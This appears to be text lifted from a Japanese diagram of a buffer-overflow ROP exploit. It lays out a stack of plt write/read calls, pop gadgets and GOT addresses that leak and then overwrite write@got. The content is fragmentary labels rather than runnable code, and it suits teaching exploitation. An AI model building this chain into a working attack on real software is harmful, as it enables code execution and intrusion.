 plt_write()によりメモリがリーク，攻撃者は4バイト読み込む
BOFでROPするバイト列
read
"¥x50¥xAC¥xED¥xF7"
write
leak = f.read(4)
sub_80483F4
...
call read
leave
ret
.data
write@got
0xf7edac50
esp
arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt write
p3ret
1(=stdout)
got write
4
plt read
p3ret
0(=stdin)
.data
8
plt read
p3ret
0(=stdin)
got write
4
plt write
0xdeadbeef
.data